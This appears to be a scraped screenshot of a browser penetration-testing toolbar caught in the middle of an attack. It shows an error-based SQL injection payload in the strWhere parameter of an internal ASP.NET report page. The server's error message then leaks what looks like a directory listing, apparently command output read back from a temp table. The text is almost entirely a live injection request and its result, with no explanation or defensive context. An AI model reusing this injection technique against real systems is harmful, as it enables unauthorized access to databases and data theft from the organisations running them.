 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
Split URL
Execute
http://10.1.0.68/Report/Report_ViewList.aspx?ExcelName=Project_ViewList&SearchName=&TableName=Project&
ListName=Project_ViewList&strWhere=1=(select  tmp1 from tt_tmp where id=9)--
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
“/”应用程序中的服务器错误。
在将 varchar 值 '2020/10/20  21:29    <DIR>          Kjmis' 转换成数据类型 int 时失败。